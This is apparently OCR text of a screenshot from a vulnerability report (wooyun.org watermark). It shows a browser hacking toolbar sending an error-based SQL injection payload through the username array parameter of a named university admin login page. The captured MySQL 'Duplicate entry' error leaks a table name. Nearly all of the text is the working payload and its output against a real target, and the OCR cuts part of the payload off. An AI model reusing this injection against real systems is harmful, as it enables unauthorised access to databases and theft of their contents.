 sie.whu.edu.cn/admin.php?s=/Public/login.html
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://sie.whu.edu.cn/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username[0]=%3d 1 OR (select 1 from(select count(*),concat((select (select (SELECT distinct concat(1,table_name,1) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_s
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or id in&username[1]=1&password=1234561&verify=nkcbs
:(
英
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'1ot_action11' for key 'group_key'
www.wooyun.org